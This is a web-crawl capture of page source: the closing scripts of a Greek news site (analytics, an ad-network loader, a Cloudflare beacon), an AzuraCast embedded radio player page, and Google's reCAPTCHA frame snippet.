<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.33156704902649 seconds, on 19-01-26 22:42:31 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azuracast.streams.ovh/public/1newsradio/embed
body_size: 1554
content:
<!DOCTYPE html>
<html lang="en"
      data-bs-theme="dark">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>1newsradio</title>

        <script type="module" src="/static/vite_dist/assets/Layout-C2Gcx4OE.js"></script>
    <script>
    function ready(callback) {
        if (document.readyState !== "loading") callback();
        else document.addEventListener("DOMContentLoaded", callback);
    }
    </script>    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />    <link rel="stylesheet" href="/static/vite_dist/assets/Layout-Cv860oWs.css" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/icons/production/57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/icons/production/60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/icons/production/72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/icons/production/76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/icons/production/114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/icons/production/120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/icons/production/144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/icons/production/152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/icons/production/180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/static/icons/production/192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/icons/production/32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/icons/production/96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/icons/production/16.png">
<meta name="msapplication-TileColor" content="#2196F3">
<meta name="msapplication-TileImage" content="/static/icons/production/144.png">
<meta name="theme-color" content="#2196F3">

        <link rel="stylesheet" href="/static/vite_dist/assets/Player-rKzoa2Jr.css" />
    <link rel="stylesheet" href="/static/vite_dist/assets/AlbumArt-yLNqwMLk.css" />
    <link rel="modulepreload" href="/static/vite_dist/Player-DsfbGQ87.js" />
    <link rel="modulepreload" href="/static/vite_dist/vue-B-dHMJBO.js" />
    <link rel="modulepreload" href="/static/vite_dist/useShowVolume-C09HnTmI.js" />
    <link rel="modulepreload" href="/static/vite_dist/hlsjs-DL814E_v.js" />
    <link rel="modulepreload" href="/static/vite_dist/usePlayerStore-DETtt5pZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/lodash-BwctMegf.js" />
    <link rel="modulepreload" href="/static/vite_dist/useOptionalStorage-CDNq_Z_2.js" />
    <link rel="modulepreload" href="/static/vite_dist/index-DF748HN0.js" />
    <link rel="modulepreload" href="/static/vite_dist/PlayButton-BBXf-FtK.js" />
    <link rel="modulepreload" href="/static/vite_dist/icons-Yf7pfv1X.js" />
    <link rel="modulepreload" href="/static/vite_dist/useNowPlaying-CMdGuzZV.js" />
    <link rel="modulepreload" href="/static/vite_dist/router-DSkQVxVy.js" />
    <link rel="modulepreload" href="/static/vite_dist/formatTime-DvDPwXf4.js" />
    <link rel="modulepreload" href="/static/vite_dist/MuteButton-jJ6JEhpT.js" />
    <link rel="modulepreload" href="/static/vite_dist/AlbumArt-CBKeBxZN.js" />
    <link rel="modulepreload" href="/static/vite_dist/lightbox-BJHiTgc7.js" />
    <link rel="modulepreload" href="/static/vite_dist/_plugin-vue_export-helper-DlAUqK2U.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Dj9cT0nW.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Bq5lAqLQ.js" />
    <style>
        body.page-minimal {
//background: url() no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

[type=button].btn-block, [type=reset].btn-block, [type=submit].btn-block {
    width: 100%;
    background: #0e4471;
}
.btn {
text-transform: none;
}
@media (min-width: 1200px){
.container {
    max-width: 1350px;
}

.radio-player-widget .radio-controls .radio-control-play-button {
    margin-right: 0.25rem;
    font-size: 20px;
}

.btn.btn-xl>.material-icons {
    font-size: 3.75rem;
    margin-right: 0.5rem;
  
}

.icon.xl, .btn-xl .icon {
    font-size: 3.25rem;
}    </style>

    <style></style></head>

<body class="page-minimal page-station-public-player-embed station-1newsradio embed">

    <script type="module" src="/static/vite_dist/assets/PublicPlayer-CCxcLzVI.js"></script>
    <script type="text/javascript">
        let Vue_PublicPlayer;
        ready(() => {
            Vue_PublicPlayer = window.vueComponent('#station-nowplaying', {"enableAdvancedFeatures":false,"locale":"en_US","localeShort":"en","localeWithDashes":"en-US","timeConfig":{},"componentProps":{"stationShortName":"1newsradio","useStatic":false,"useSse":false,"offlineText":null,"showAlbumArt":true,"autoplay":false,"showHls":false}});
        });
    </script>
<script>
    </script>

<script></script>
<div id="page-wrapper">
    <main id="main">
        
<div id="station-nowplaying" class="vue-component">Loading...</div>
    </main>

    </div>

<div class="toast-container position-fixed top-0 end-0 p-3">
    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YsuOANZnjiFDYvRk1sgsfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892990756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>